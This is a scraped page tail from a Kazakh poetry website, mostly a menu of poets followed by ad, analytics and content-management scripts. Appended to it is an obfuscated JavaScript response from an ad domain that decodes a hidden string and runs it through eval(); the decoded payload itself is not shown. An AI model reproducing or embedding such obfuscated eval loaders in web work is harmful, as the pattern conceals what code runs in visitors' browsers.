			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0fdd093abb27ea99ff485ee38bf5299046a93c85';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"0fdd093abb27ea99ff485ee38bf5299046a93c85","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1662
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"EQlSgLsrx",24,5,22))